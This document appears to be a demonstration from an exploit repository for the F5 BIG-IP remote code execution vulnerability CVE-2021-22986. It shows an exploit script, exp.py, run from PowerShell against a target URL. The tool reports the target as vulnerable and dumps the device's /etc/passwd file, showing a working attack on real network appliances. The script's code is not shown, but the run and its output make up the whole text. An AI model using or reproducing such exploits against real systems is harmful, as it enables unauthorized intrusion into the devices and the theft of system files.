 PS \F5 BIG-IP 远程代码执行漏洞 CVE-2021-22986> python .\exp.py
+------------------------------------------
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https:/ 3
[o] 目标 https:/ 43存在漏洞,响应为:root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/usr/bin/tmsh
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/nologin
sdm:x:191:996:sdmuser:/var/sdm:/bin/false
named:x:25:25:Named:/var/named:/bin/false
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin